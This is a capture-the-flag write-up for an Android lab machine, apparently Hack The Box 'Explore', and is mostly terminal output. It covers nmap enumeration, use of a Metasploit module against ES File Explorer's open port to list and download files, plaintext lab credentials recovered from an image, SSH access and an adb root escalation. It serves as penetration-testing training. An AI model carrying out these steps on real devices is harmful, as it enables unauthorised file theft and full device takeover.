Info
The information provided on this site is intended for educational purposes only. While we strive to offer accurate and up-to-date content regarding hacking and security, we cannot be held responsible for any misuse or illegal activity conducted with the knowledge gained from this site. Users are solely responsible for their actions and should use this information ethically and within the boundaries of the law.

Enumeration
As usual, we can start with a nmap scan.
┌──(atropos㉿Atropos)-[~]
└─$ nmap -sV -sC -p- 10.10.10.247
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-06 14:16 -03
Completed Connect Scan at 14:28, 776.76s elapsed (65535 total ports)
Initiating Service scan at 14:28
Scanning 3 services on 10.10.10.247
Completed Service scan at 14:30, 105.60s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.10.247.
Initiating NSE at 14:30
Completed NSE at 14:30, 5.89s elapsed
Initiating NSE at 14:30
Completed NSE at 14:30, 1.93s elapsed
Initiating NSE at 14:30
Completed NSE at 14:30, 0.00s elapsed
Nmap scan report for 10.10.10.247
Host is up (0.23s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 7190e3a7c95d836634883debb4c788fb (RSA)
5555/tcp filtered freeciv
39255/tcp open unknown
| fingerprint-strings:
| GenericLines:
| HTTP/1.0 400 Bad Request
| Date: Sun, 06 Aug 2023 17:29:13 GMT
| Content-Length: 22
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| GetRequest:
| HTTP/1.1 412 Precondition Failed
| Date: Sun, 06 Aug 2023 17:29:13 GMT
| Content-Length: 0
| HTTPOptions:
| HTTP/1.0 501 Not Implemented
| Date: Sun, 06 Aug 2023 17:29:19 GMT
| Content-Length: 29
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Method not supported: OPTIONS
| Help:
| HTTP/1.0 400 Bad Request
| Date: Sun, 06 Aug 2023 17:29:35 GMT
| Content-Length: 26
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line: HELP
| RTSPRequest:
| HTTP/1.0 400 Bad Request
| Date: Sun, 06 Aug 2023 17:29:19 GMT
| Content-Length: 39
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| valid protocol version: RTSP/1.0
| SSLSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Sun, 06 Aug 2023 17:29:35 GMT
| Content-Length: 73
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ?G???,???`~?
| ??{????w????<=?o?
| TLSSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Sun, 06 Aug 2023 17:29:36 GMT
| Content-Length: 71
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ??random1random2random3random4
| TerminalServerCookie:
| HTTP/1.0 400 Bad Request
| Date: Sun, 06 Aug 2023 17:29:36 GMT
| Content-Length: 54
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
|_ Cookie: mstshash=nmap
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
<Snip>
Initiating NSE at 14:30
Completed NSE at 14:30, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 891.28 secondsInitial analysis
Analyzing the nmap scan, we can see that we have some ports open, 5555, 59777, 39255, and an ssh running on port 2222, another thing that we need to keep in mind is that we are working with an android machine, so we will probably use some kind of new method or tool.
Gaining Access
So, one thing we can do now is search for those ports on speed guide, so looking for the port 59777 we can find this:

So there is a vulnerability on the ES File Explorer File Manager, there are some references to read more about that vulnerability, but, we can quickly find a module on Metasploit for that specific vulnerability, first let’s open metasploit with msfconsole:
┌──(atropos㉿Atropos)-[~]
└─$ msfconsole
Stack: 90909090990909090990909090
90909090990909090990909090
90909090.90909090.90909090
90909090.90909090.90909090
90909090.90909090.09090900
90909090.90909090.09090900
..........................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
ccccccccc.................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
.................ccccccccc
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.3.21-dev ]
+ -- --=[ 2327 exploits - 1218 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ES File Explorer
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/es_file_explorer_open_port 2019-01-16 normal No ES File Explorer Open Port
1 auxiliary/gather/ie_sandbox_findfiles 2016-08-09 normal No Internet Explorer Iframe Sandbox File Name Disclosure Vulnerability
2 exploit/multi/browser/java_jre17_driver_manager 2013-01-10 excellent No Java Applet Driver Manager Privileged toString() Remote Code Execution
3 post/linux/gather/gnome_commander_creds normal No Linux Gather Gnome-Commander Creds
4 exploit/windows/browser/ms10_002_aurora 2010-01-14 normal No MS10-002 Microsoft Internet Explorer "Aurora" Memory Corruption
5 exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good No MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free
6 exploit/windows/browser/ms10_022_ie_vbscript_winhlp32 2010-02-26 great No MS10-022 Microsoft Internet Explorer Winhlp32.exe MsgBox Code Execution
7 exploit/windows/browser/ms11_093_ole32 2011-12-13 normal No MS11-093 Microsoft Windows OLE Object File Handling Remote Code Execution
8 exploit/windows/browser/ms13_009_ie_slayoutrun_uaf 2013-02-13 average No MS13-009 Microsoft Internet Explorer SLayoutRun Use-After-Free
9 auxiliary/gather/ms14_052_xmldom 2014-09-09 normal No MS14-052 Microsoft Internet Explorer XMLDOM Filename Disclosure
10 auxiliary/gather/ie_uxss_injection 2015-02-01 normal No MS15-018 Microsoft Internet Explorer 10 and 11 Cross-Domain JavaScript Injection
11 auxiliary/server/ms15_134_mcl_leak 2015-12-08 normal No MS15-134 Microsoft Windows Media Center MCL Information Disclosure
12 exploit/multi/http/manageengine_auth_upload 2014-12-15 excellent Yes ManageEngine Multiple Products Authenticated File Upload
13 exploit/windows/fileformat/mcafee_showreport_exec 2012-01-12 normal No McAfee SaaS MyCioScan ShowReport Remote Command Execution
14 exploit/windows/browser/ie_unsafe_scripting 2010-09-20 manual No Microsoft Internet Explorer Unsafe Scripting Misconfiguration
15 exploit/windows/browser/vlc_amv 2011-03-23 good No VLC AMV Dangling Pointer Vulnerability
16 exploit/windows/browser/imgeviewer_tifmergemultifiles 2010-03-03 normal No Viscom Image Viewer CP Pro 8.0/Gold 6.0 ActiveX Control
17 exploit/windows/browser/ms07_017_ani_loadimage_chunksize 2007-03-28 great No Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (HTTP)
18 post/windows/manage/ie_proxypac normal No Windows Manage Proxy PAC File
Interact with a module by name or index. For example info 18, use 18 or use post/windows/manage/ie_proxypac
msf6 > So the module we want the first one, we can use it as follows:
msf6 > use auxiliary/scanner/http/es_file_explorer_open_port
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > show options
Module options (auxiliary/scanner/http/es_file_explorer_open_port):
Name Current Setting Required Description
---- --------------- -------- -----------
ACTIONITEM no If an app or filename if required by the action
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 59777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
GETDEVICEINFO Get device info
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set rhost 10.10.10.247
rhost => 10.10.10.247
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > show actions
Auxiliary actions:
Name Description
---- -----------
APPLAUNCH Launch an app. ACTIONITEM required.
=> GETDEVICEINFO Get device info
GETFILE Get a file from the device. ACTIONITEM required.
LISTAPPS List all the apps installed
LISTAPPSALL List all the apps installed
LISTAPPSPHONE List all the phone apps installed
LISTAPPSSDCARD List all the apk files stored on the sdcard
LISTAPPSSYSTEM List all the system apps installed
LISTAUDIOS List all the audio files
LISTFILES List all the files on the sdcard
LISTPICS List all the pictures
LISTVIDEOS List all the videos
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action listpics
action => listpics
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > exploit
[+] 10.10.10.247:59777
concept.jpg (135.33 KB) - 4/21/21 02:38:08 AM: /storage/emulated/0/DCIM/concept.jpg
anc.png (6.24 KB) - 4/21/21 02:37:50 AM: /storage/emulated/0/DCIM/anc.png
creds.jpg (1.14 MB) - 4/21/21 02:38:18 AM: /storage/emulated/0/DCIM/creds.jpg
224_anc.png (124.88 KB) - 4/21/21 02:37:21 AM: /storage/emulated/0/DCIM/224_anc.png
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > Now we have access to files on the machine, we can easily download the files to our machine with the action getfile, downloading those images there is one with some interesting content:
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action getfile
action => getfile
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set actionitem /storage/emulated/0/DCIM/creds.jpg
actionitem => /storage/emulated/0/DCIM/creds.jpg
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > exploit
[+] 10.10.10.247:59777 - /storage/emulated/0/DCIM/creds.jpg saved to /home/atropos/.msf4/loot/20230806144421_default_10.10.10.247_getFile_119085.jpg
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > Opening the image, we can see this:

So we have some credentials username kristi and password Kr1sT!5h@Rp3xPl0r3!. Now we can just ssh to the machine, but there is a problem:
┌──(atropos㉿Atropos)-[~]
└─$ ssh kristi@10.10.10.247 -p 2222
Unable to negotiate with 10.10.10.247 port 2222: no matching host key type found. Their offer: ssh-rsaIn this machine we need some different options on the ssh to connect, in this case, we need to set the HostKeyAlgorithms to ssh-rsa:
┌──(atropos㉿Atropos)-[~]
└─$ ssh -o HostKeyAlgorithms=+ssh-rsa kristi@10.10.10.247 -p 2222
Password authentication
(kristi@10.10.10.247) Password:
:/ $ Now we just need to navigate to this directory: /storage/emulated/0, and get our user flag:
:/ $ cd storage
:/storage $ cd emulated/
:/storage/emulated $ cd 0
:/storage/emulated/0 $ ls
Alarms DCIM Movies Notifications Podcasts backups user.txt
Android Download Music Pictures Ringtones dianxinos
:/storage/emulated/0 $ Privilege Escalation
Android Debug Bridge
Android Debug Bridge (
adb) is a versatile command-line tool that lets you communicate with a device. Theadbcommand facilitates a variety of device actions, such as installing and debugging apps.adbprovides access to a Unix shell that you can use to run a variety of commands on a device.
https://developer.android.com/tools/adb
┌──(atropos㉿Atropos)-[~]
└─$ adb connect 127.0.0.1:5555┌──(atropos㉿Atropos)-[~]
└─$ adb devices
List of devices attached
127.0.0.1:5555 device
┌──(atropos㉿Atropos)-[~]
└─$ adb shell
x86_64:/ $ whoami
shell
x86_64:/ $ exit
┌──(atropos㉿Atropos)-[~]
└─$ adb root
┌──(atropos㉿Atropos)-[~]
└─$ adb shell
x86_64:/ # cd data
x86_64:/data # ls
adb app-asec app-private cache drm lost+found misc nfc property ss system_ce user vendor_ce
anr app-ephemeral backup dalvik-cache es_starter.sh media misc_ce ota resource-cache ssh_starter.sh system_de user_de vendor_de
app app-lib bootchart data local mediadrm misc_de ota_package root.txt system tombstones vendor 